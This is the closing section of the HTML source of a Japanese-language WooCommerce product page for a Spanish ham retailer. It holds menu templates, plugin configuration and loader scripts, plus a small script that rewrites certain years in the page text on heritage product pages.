        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1767354759" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1767354759" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=1767354781" id="ts-easy-integration-trustbadge-wpml-ja-js" group='1' async data-desktop-y-offset='0' data-mobile-y-offset='0' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='right' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/ja/checkout/??(.*)|/ja/cart/?|/ja/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com/ja/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ja","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/ja/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/ja/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/ja/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"5bf8f93a26","devMode":"false","wpmlLanguageCode":"ja","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1767354759" id="jet-menu-public-scripts-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js" data-rocket-defer defer></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"1f93a9cfd8","quick_view_nonce":"4943d070d9","add_cart_nonce":"637ccb3b2f","checkout_update_nonce":"3d1f876c01","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https://arturosanchez.com/ja/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/smartmenus-keyboard.js?ver=1.0.0" id="pp-smartmenu-keyboard-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.11.9" id="pp-advanced-menu-js" data-rocket-defer defer></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767354759" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js" data-rocket-defer defer></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1767354759" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","ajaxlisting":"https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/?nocache=1768556631","restNonce":"5bf8f93a26","hoverActionTimeout":"400","post_id":"0","addedPostCSS":[27139]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1767354759" id="jet-engine-frontend-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"278a4f47c0","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/ja\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/ja\/cart\/","checkout_page_url":"https:\/\/arturosanchez.com\/ja\/checkout\/","fragments_nonce":"cfe420d2fe"}},"facebook_sdk":{"lang":"ja","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
